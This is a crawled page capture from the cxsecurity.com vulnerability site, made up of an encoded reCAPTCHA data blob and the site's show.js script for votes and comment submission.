rkGw5McworCgMOMw6/[base64]/Dr3gMZjtrwoR+FsKxw6lmXMOewppKwroLccORbDtGwp/CqcKRPsKlwrNrdxLDmBjDkhrDpWgbAUzCiVrDocKXSlA+wpJ+wr/Cnxh7XwRceMKMF3rCrcOwUsKdwpRxA8Kxw48xw77CisKUw74Cw402w4oXZsKCw74yKELDky1Bwo4jw7HCg8O9HhQuS8OYESXCkCzCkx9EPTsCwrxUworCmR/Djy3DlFwtwojCqmjDmmxHwqYEwpzCliHDkcK7w7MJEUgeOcKXw5HCuMOow5HDicObw4LCiWEgb8Oqw49Ww7bDgsKOB0p6woXDqUAwZcK0wqLCusOGOMO0wpc9N8OYH8KpbjV9w6EuOcOfw6fDmwjCosONYjosbz9Hwq/[base64]/DksKtDMKHeRrChh7CpQnCrMO+w7PChCbDu8Kfw6HCjsOLOMOyEMObHU7Cr2sdbMK/w43DhsK3wq7DhsKDw5pCwqJowoDDrsK0RcKywr/CulLCgsKoflTDgcOYwrAYaBjCmMO5J8OpGcKxw4XCjcKZOy3CgVjCmsK7w7ciw4k0w7NFI3V6ckRrwqTCnUPDlj91FWlRw4oydB0iEcO6D3xXw6MbES5bwrMucsKEb8KkeB/Dqj7CicKLw4HDixrDosOXETwQMV/DisK3w5DDpMKMU8OpAsKPw6bCl2/CucK/LH3Du8KpP8ObwozDpMO/elnChAvDtUPDnMO/[base64]/CphhAUMOZw65GbcOJw4tKSsKFwobDmQQ9w4RuwpPCpCZJaMKXwrHDhsOQFsK6wpDDvMKldsOFwrDCmB5SQjA0XjPCo8O+w6d+bMOXDwVSwrLDsGHDpTHDt0MkRMKXw40GdsKZwqcIw4DDp8OYNmTDrMKCeHrCu2zCisOKCcOHw7/CqlQIwpDCoMOyw4vCgMK9wr7Cin8AGsOhf3t7w7bCsMKiwqXDrcO7w5rDt8KIwoNww69ucMKfw7XCihwNWFImw6I1aMK/wrDClMOcw5Z+wrPCqsOsbMONworCtsKER2LDgsK/wqU6w7Ubw4lUYl0twq1xE10mOsKRcXPDsngrBmAnw73DrcOmIsODdMOYwr4Gw6VAw47CqMK0wpXCkcKkJ0rDkFrDrG9qUhHCgMOLwp4Vbgt+w73ChWlfwobCq8KFK8OawqQ3wqdzwpp6w4xLwofDvhXCo17DlxvCvRzCm00qJsKYVcKlSGnDln/[base64]/RW5Pw5gxwrt0D8Kaw4BlPSfCocKOwpTCn8KmY8KGS8OAwrPDjMKfwrbDjTPCiMOnw57DjMK4NGs1w47CkcOywrjDmg9mw7XCg8KYw57Ckygjw6MeOsK6Uj3CpMKZw7B/dcO1AwXDkS5ZN2BOZsKRw6l0LRHCljLCnSUzYF14aBnDh8OswqfDoXHChnoRag90w7gsDGkCwq3CgcORwoJHw6shw6/DmsKgw7cLw4QGw7/CkD7CnAXCrcKewoHDpTnCqETDkMKFwr43wp1lw4BecsOgwozDoGske8Kiw6g0YMOjEMOHR8KLVAlfH8KpMsODSU8KQHFvw6xvw4LCiFAXccOhK2IHwppSGUfCgzfDg8OxwrtzwprDr8KfwpnCrSHDg0A4woJ0QMOzw5lHw7LDlMObN8K7w5DClQcpw6o/[base64]/wq0Xb2g9w4zDpwsIVsK/wpnCsyE/[base64]/w6DCtcKpw5sSwqrCpsOtw5vDsBZYw6LCqizCmcKsHEvDrV/DgRDCpgdqM8OjFWXDuT5uw6FYwpxOw5DCuTkIwppHw7bDgsKdw58YwoXDt8KrTRV8GcO1bsO7EMOTwoPCoUTDpBjCtSE7wo/CgHTCiEMVRMKow77CncKnwr3CgsOrwp3DtsO3TMKpw7bDkmjDl2nDuMOOccOwa8KsKFNYw7DDrTTDpsOQM8K+XMKPNnYJaMO1GcOIVFLCjiF9eMOrw63DscORw5fCg0E6wqQDw6wpw75Nwp3CjmXDhR0nwojDpiPCm8KtZTQFwph5w4cXwrJTFsKvwrEUPsK7wq/CosKkVMK9Vg9Tw7TCn8KtIhIvP0LCvMKTw7DCpTvCjzLCvsKBFhrDusOhw4/CqiI0dsOWwq4NUVEIfcOCwoPDrk/[base64]/DgsOZLcOOVcOfdkrDiWwQPQIUCMO7w4trwq/Dmj5SNVxdSMObwrwZHEJ6fnFAw71lw5Ued1UEFcOzw597wpseeXV8Ll5zLDrCl8KIbH8ew6zCncOwd8OdEULDsVrCpgQdYTrDisK6XcKNdMOWwozDk2DDtktPwoLCpnbCtMKzw7FndcKcw5YRwqwnwrXCs8Otw6HCicOZIsOwPRQXOcKkCUEvQcKRw6/DkgrCtcObw6HCkMOBVTHCthEUBMOgMwDCgsOJPcOXYiXCoMOAd8OzK8Kkw6zDjysDwo01wr7DmMOSwpJzeirDtMOww5YsJUtvw51DTsOoLCvDoMO/R114w6DCs1IXacOYenPDsMO7w4rClCLCkUnCrsKhw63Co0sPWMK3BnjCvWrDmcKhw5JQwq/CosO2wp4IOl3DqQo5wogtOsO8O3dQX8KbwqNMScOPwofDosKROl/Cv8KEw4rCuxbDgMKRw7LDmsK6wq0CwrpaYEhKwqjCgiRLbsKcwrvCjcKVT8Kiw7zDtsKGwrFNZgNtNMK1GsKJwpItNcOIJ8OpG8O3w5bDh1fCiG/DrMKRwrTCn8KIwrx8eMOwwr/DklohHQnCmXcqw4tqwoMMw5zDlEvCrsOZw4bDn3ZWwqXCh8KpGCLCs8Orw7lZwrjChClxw7NLwq8dw5JBw53DhcOefMODwo4XwqF4NcK6A8OYfXLDmXnDm8KvRMKmcMKqwql4w5tUP8OVw5E2wpJsw7I0P8Kfw67CiMOjWlUFw6QRwqfCn8OzPsObw4/DicKAwoEawqLDssK5w4rDjcKjEwYywoBdw4QoKz5Dw4pCCcOOAsObw5lMw5NIw67Cu8KswrJ/M8OLwoTDrcKMGRnDm8KLYglIw5AQKGLCqcOQCMKiwp/[base64]/CnBjCrcKEWMKXwoTCkVzDvHQnK8KwCCrCk8KIwqUbwqrDvk3DgFB2w5dGcyfDrMKzXcOlw6fDqnZNGTUldcOlYMOpKgHChcKcFcOUwpQcX8KPw4wMbMOLw5lXUWzDoMO5w4zCnMOhw7woYgRTwqLDgVAzcnPCtzp6w497wqTDh2d7wrYOMgdew7UQworDnMKiw7/[base64]/DuAApw7d4w7jCoww7dQAQw6fDtX1XwqTDgMKsw78cwp0ewpPChcKyQ3JhIQnDgHlNWMOYBcOFY03DjcO0TlF0w7/Cg8OOwrPCvlzDgcKLbVAPwoN3wrbCpWzDmMOnw5zCvMKTwo7DrsKTwp9hdMK8LlNNwrsBcVRrwok6wrjDtsOuw6pzD8OoccOAJ8KbHVDDl0LDkBoAw7nCtsOuQCg/RGLDtSg/KnfCnsKAYXbDsCPCh1LCuGwzw7lgdwHCsMOqR8Kgw6LCtcK0w7nCnkwvdcKvRjrDp8K0w4/CjQnCqgDCisOgR8OPScOHw5ALwq/Dsj1iATJXw6B5w5ZAf3ViUwhhw4A2w4tIw4/DuQUQQVrCl8Kzw4N/w4kaw67CssK2wrrDmMK4GMOKeiMvw6dCwo8hw7ESw5lew5jDrDDCjQrCt8O2w646PVxEw7rDj8KQWMONY1MBwqo0GwsiXcOhQkQFZ8O/fcO7w57DlcOUR2bCk8KNeyF6SlBOw7rCrBzDr2TCvkQHQsOzQwvCuxlFTMKpCcOuNcKzw6DDvMK/P2tFw4bCqsOXw7EhRQldcETCpx4+w4fCrMKBfXzCqF1vSBfDt3zDvsKFMgJzanTDkgQvw6sYwoHDmcObwrHDlyfDpcKEVMKkw6PCrzwcwq3CgivDongecFfDoi5/[base64]/ChnNDI8OOWMOHDsOBXsK/WU7DryXDmWnDiXjCsS/Dn8Ovw71wwr9Nw5XClMKHw6PCkkhqw5AjJ8KZwp/CicKswojCghQWaMKcQcK/w5ouZyPCnsOZwpQ/K8KRTsOHF07CjsKHw71oMGxkWhXCqBjDvsKMGh3DokRYw7rCjh/Dtx3DocKPIHTDvH7Cp8OMaWE8wq96w6wVV8KWakFowrzDpF/CusOZPGvCgQnCoAxgw6rDhFLCrsKgwrbCqwkcU8Ogd8O0w5MtFsOvw7YEdMK5wrnCljtiRgc1WEHDmRI6wpQ/XEQcWgU9w7UBwrHDsjlBH8OEdjbDgjzCtHHDtcKUK8KVw6JEfRRYwrxRcQk7VMOeTHJvwrzDmCtFwpROTsKVFwcsAsOJw4HCkcOZwrTDq8OAW8OzwpEAW8KIw5HDosOrwqXDkVsHZBnDoGI+wp7ClnvDiDExwpAtMcO4wrfDm8OAw4rDlsOrC2XDiwc/w73Dg8OQKMOrw4RNw7TDnlvDuiDDmEbCj15AWMO3SRrDpQxUw4jDplAPwr5/w50qbGDDsMKtUcKtecOaRsOkYcKHccKBRS5JFcK2VcO3RGBPw7jDmQbCiGjCgBLCi1PDlFJnw6EsGcORQHkwwp/[base64]/XcKWwosBVMOTPhAZwpjCq8KewrJ9woIaZz3DuFMMw7nDmcOAwrXDqcKawrRWHnnClsOeL1dUwqzCk8KoXGxLHMOkwr/[base64]/a2rDrT3Di8ONH8KiwoZbwpbCicOxw4vDrjQ+JG/DlUs6wrPCksKCY8K7wpDCqRPDpsKiwrjDs8O6AhvClcKVABgTwooEXS3DoMOBw4nCtcKIL2NQwr8twojDiXdow68Ia0rCrypKw6vDunPDjCzDtsKoRWPDsMOnwrnClMK9w7IqaQIiw4MhL8OdQ8ObCUDClcKhwo/ChcOqIsOowqYgUsO+w5/DuMKRw5JEVsK5G8K+DijDvsOmwq85wrRdwofCn1HCv8Oqw5bCjCnDl8K8wofDgsK/MsKhT09Ew7bCgBEVe8KOwpbDgcKYw4nCqMKhfcKhw5/DhsKQIsOJwpLDrcKUwpPDrikXIw0Jw6DCvRHCsHorw6QnaS9FwocDbMORwpAnworDr8K+D8O7KEIcPF7CgMO3LQ15DcK2w6ISCsOTw4/[base64]/CqcKQwoTDnUjDvkwWaTrCpz8rCsKhfsOdw78ucsKDS8OLM3E/wrfCgMObfw3CrcKawrxle23DuMOyw6piwowhCcO/[base64]/CuSrCpcOlacOew4DDtSYxRkjDiMOXwpvDvkotNHfCqsKWZcKkwq5twqLDj8OwRlHCgT3DmzPCn8Ovwo/[base64]/DtSzCs2fDiwXCjsKOFWRbw6LDssOtAzHCq8KRScKMwopjwpjDv8OJwrXChcO2w4fDhcOBF8KRT3TDsMKXVEsdw7/DpBDCiMKhKsK7wqRDwobCsMOJw7kHw7HCiXIMJ8OGw5ghKFI8dUsUT2wYVMOSwoV9XgbDhWfCkxIiM2vCg8Oww6VUSVFswp1aGVt5cgBtw5Qlw6Uywo5ZwqDCoxzCl3/CmwvDuCbDvnQ6CSkwUUPClRhUDcOwwqzDi2PCpMKkc8KqOsOlw5rDjcKsJsKIwqRMwoPDrCXCn8K7eiIiNCclwpQfLCRNw78owrU+AsKvV8OvwqMiN2rCmU3DtU/DocKYw6pyYD19wqDDk8OBKsKpL8K5wo3CvMKrF2UNdXHCmmrClcOiZcOYYsOyExHCt8O4esOfDcOaOcObwrLCkD7Dj1NQTcOCwrHCpCHDhBlNwoHDhsOvw4zCpsKaKQfCgcKuwrh9w4fCicOPwofDvWPDnsOEwqnDpgbDtsKtw7nDhC/DncKrVk7CiMOQwpHCt0jDjBjCqA4lw4MmC8O2XMKwwrLClgHCpcORw5tuHsKCw63Cv8K+Z0YTw5nDp3fCucO1wr13wrBED8OEEsO/IsOdZTUrwrpQIsKjwoLCjUPCjR5gwr3Cr8O7NsOywr0xRcKsJAoJwqMsw4A4e8KyQcKMZMOad2hjwp3CvsOjIlUJY1IJI2BBY03Di2caJMO2esOOworDtsK3cxhRfMOiPCIuRcKjw6XDsiF7woFLWTnCvEtpU3HDncOcw7bDo8KgBVPCqVxnEB/Cr2nDmcOZFGrCpxMTwq/CqcKiw4LDvBPDt04yw6fCicO9wr0Vwq/[base64]/[base64]/Dm8OzD8KNwoDDmQXDn8Oyw41Sw7gIwq5mwoNSw6LCojZ8w6U2MDg+wrbDscKnw6HCmcOxwpvDu8KmwoMGA0Q4U8KHw59TdBl8DWcGDXrCi8K1wpNBV8KQw50UNMKBc0/DjkPDqcKHw6bDiRxdwrzCpFRmR8Kkw5fDggITOcOrJ3jDmsKLwq7DssO9L8KKcMOrwpPDij/DlCFKIB/DksOhB8O/wr/[base64]/SWbComfDlMOUw5fCv1TCscK3w6nCiwHDhsO6Z8OpwozCt8OxbAl7wpXDuMOMVlXDgnNWw5LDuBdZwpgDMijDsxhjw78PFQTDownDjUXClnJxFk4UK8OHw5JTAsKPCi/DlsONwo/[base64]/CumfCk8OCwpIqTAvCqnzDn8KkwpVwDQV9woo/VFnCpRDCtsOAYng7wqDDjks7RUVbfFoaGDfDowc6w70+w7pfKcKDw5t1VMOvAcKiw45Hw40uOSlLw6PDlmQ+w5NRLcOjw4MwwqnDkUjCmxkXe8OUw4Rvw6FqTsK/w7zDpWzDgVfDlMK2w4DCrl1tXWtawpfDpQcuw4PCnxbCpg/[base64]/Cnh/[base64]/DvMO4w7A2w7/DhcOJWVVdwoRLRDNYwrXCqFF+fsOWwrHCoVNMUFPDq2Bqw5vCtl1Aw6/Cu8OccSpBdynDjyzCkBILYghYw51bwqceTcOnw47ClcOwG3MZw5h0ck7DisKZwqkww7xhw4DCqi3DscKkD0PCogNtD8OkQDjDmTU/QcKpw7NID2UiesO1w6IICsKEIMOENH0BP27DvsOoe8OibErCjcKGHzPCow3CvDMcw4vDnGQ9fMOIw57DgTofXSoqw5TCsMOyXxZvC8O6CMK4wp3Du3TDucOVA8OKw5YGwpfCp8KGw4fDtH/DhFLDl8Odw4TChWbCq3LCpcKQw4Jjwrt3wqEWUwAYw73DucKdwoo2w7TDtcKmW8OnwrVCG8O8w5hZOGLCkWxjwrNqw7cmw4gawrHCuMOQLF3DtjrDvhHDth/DncKBw5HCnsOoQcKLSMOuYw17w553woXCgnPDpsOZV8Opw6RRw5bDuwNyMRfDizDCtH9twqvDh286HgfCpcKfSglyw4NOacOdG27CqSl0NcOKw6hSw4nDi8K8YxPDncKNwoEqF8OhXg3DuSYAw4QFw4leEXMBwrXDkMOOw5k/GkZqMiXClcKQLMKtTsOTwrR3OQUgwogDw5TCm0Fow4TCvcKjbsO0FcKSLMKpQkLCl0RPWDbDhMKFwrZ2MsOlw6DDtMKRMW/CiwjDmcOGKcKBwp4QwpLCsMOxw5zDmMKRYMKCw6HCp1JEdcO7woPDgMKLEE/[base64]/csKuC0tnwo7CqsKTIlrDj8KCG8KPw4bCqsOkE8O4wqUUwojDrsKbD8Ocw5XCnsK4EsK5PXzDlDzCvzY5TMO5w5HDhMO/w6F2w6YQM8K4wo18fhrCgxlMG8O/A8KBezg+w51Ve8OCXMOgworCtsK+wrdGbhvCmMOwwqXCjzHDgm7DksOyOcOlwqnCjnbClj7Ds0fDhWk+wo1KQsOawqfDscOgwoIVw57Dm8OhV1F0w4BVLMOEWVUEw5o2w6rCpUNeagjCkQ3CoMK5w5xsR8OEwoI8w7Qow4bDusKjdlNWwrTCtXQpcsKtIMKsZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229geKI1Q9FuFY4FzKrk9vo1G+Z6FLIn29lTbQDQ5HgqU\\u003d\x22,0,0,null,1,1768973555990,0,0,[235,245],null,[196,244,71],\x22RC-N_y_N11aGhIdiA\x22,null,null,null,null,null,\x220dAFcWeA7XArIX3Q5dmj5a9ESwBcHfCdB4s0OQw1Lgpy8QzwHb3DbZ3XPp-7u-0-Vd55iDi3kNlNGI9glSjt4lwtlelMu0_ZqE_g\x22,1769056355989]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cxsecurity.com/js/show.js
body_size: 1257
content:
var recap1, recap2;
var positive=0; var negative=0;
function setPositive(){ if (positive == 0 ) positive=1; else positive=0; }
function setNegative(){ if (negative == 0 ) negative=1; else negative=0; }
function onSubmit(response) {
    var wlb=document.getElementById("numberWlb").value;
    var sumP=+document.getElementById('dodatnie').value;
    var sumN=+document.getElementById('ujemne').value;
    var sumCount=sumP + (-1*sumN) + 1;

    if(sumCount==0 && sumP==0 && sumN == 0){
        if(positive) {
            var newBGreen=100;
            var newBRed=0;
        }else if(negative) {
            var newBGreen=0;
            var newBRed=100;
        }

    }else if(positive) {
        var newBGreen=Math.round(((sumP + 1)/sumCount)*100);
        var newBRed=100-newBGreen;
    } else if(negative) {
        var newBRed = Math.round((((-1 * sumN) + 1) / sumCount) * 100);
        var newBGreen=100-newBRed;
    }

    $.ajax({
        type: "POST",
        url:  location.protocol + '//' + location.host + "/vote/",
        data: 'wlb='+wlb+'&sumP='+positive+'&sumN='+negative+'&g-recaptcha-response='+encodeURIComponent(response),
        success: function(msg){
            if(positive){ document.getElementById('dodatnie').innerHTML="         "+(+document.getElementById('dodatnie').value+1);void(0); }
            if(negative){ document.getElementById('ujemne').innerHTML="         "+(+document.getElementById('ujemne').value-1);void(0); }
            document.getElementById('voteCaptcha').style.display = 'none';
            document.getElementById("dodatnie").disabled = true;
            document.getElementById("ujemne").disabled = true;
            document.getElementById("ujemneBar").style.width = newBRed+"%";
            document.getElementById("dodatnieBar").style.width = newBGreen+"%";
            document.getElementById('valGreBar').innerHTML= newBGreen+"%";
            document.getElementById('valRedBar').innerHTML= newBRed+"%";

            var stm = "localStorage.vote"+wlb+"=1";
            eval(stm);

            $('html, body').animate({
                scrollTop: $("#barr").offset().top
            }, 1000);
            $("#thanksVote").fadeIn().delay(4000).fadeOut();
        },
        error: function(msg){
            alert("ERROR: Please make screenshot and send to submit [at} cxsec com or refresh the page and try again. Code of error: " + msg.status);
        }
    });
}

function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function isURL(str) {
    var re = /^(https?\:\/\/(.*))$/;
    return re.test(str);
}

var comItGrespo = '';
function setComIt(response) {
    comItGrespo = response;
}

function comIt() {
    var wlb=document.getElementById("numberWlb").value;
    var com = $('#inputComment').val();
    var ema = $('#inputEmail').val();
    var nic = $('#inputNick').val();
    var vid = $('#inputVideo').val();

    if(com=='' ){
        alert("Do you want add empty text?");
        return false;
    };
    if(ema==''){
        alert("Email is mandatory but we are not displaying emails");
        return false;
    };
    if(!validateEmail(ema)){
        alert("It's not email!");
        return false;
    };
    if(vid!='' && !isURL(vid)){
        alert("It's not video URL!");
        return false;
    };
    if(nic=='' ){
        alert("Please enter you nick.");
        return false;
    };
    if(comItGrespo=='')
    {
        alert("Where is Captcha? Troubles? Contact us submit@cxsec.org !");
        return false;
    };

    $.ajax({
        type: "POST",
        url:  location.protocol + '//' + location.host + "/comment/",
        data: 'wlb='+wlb+'&n='+encodeURIComponent(nic)+'&e='+encodeURIComponent(ema)+'wr&v='+encodeURIComponent(vid)+'&c='+encodeURIComponent(com)+'&g-recaptcha-response='+encodeURIComponent(comItGrespo),
        success: function(msg){
            $("#cWlb").fadeOut();
            $('html, body').animate({
                scrollTop: $("#refer").offset().top
            }, 1000);
            $("#thanksComm").fadeIn().delay(5000).fadeOut();
        },
        error: function(msg){
            alert("ERROR: Please make screenshot and send to submit [at} cxsec com or refresh the page and try again. Code of error: " + msg.status);
        }
    });

};

var app = angular.module('ui.bootstrap.demo', ["ngSanitize"]);
app.controller('myCtrl', function($scope, $http) {
    $scope.comments="";
    var wlb=document.getElementById("numberWlb").value;

    $http.get(location.protocol + '//' + location.host + '/comments/WLB-'+wlb+'/1/1').then(function(result) {
        $scope.comments = result.data;
        $scope.num=Object.keys(result.data).length;
        if( $scope.num<8){
            $("#shomor").hide();
        } else if($scope.num==8 && result.data[0].mo==0){
            $("#shomor").hide();
        }
    });

    $scope.getNextCom = function(){
        $("#shomor").hide();
        $http.get(location.protocol + '//' + location.host + '/comments/WLB-'+wlb+'/4141/1').then(function(result) {
            $scope.comments = result.data;
            $scope.num=Object.keys(result.data).length;
        });
    }
});
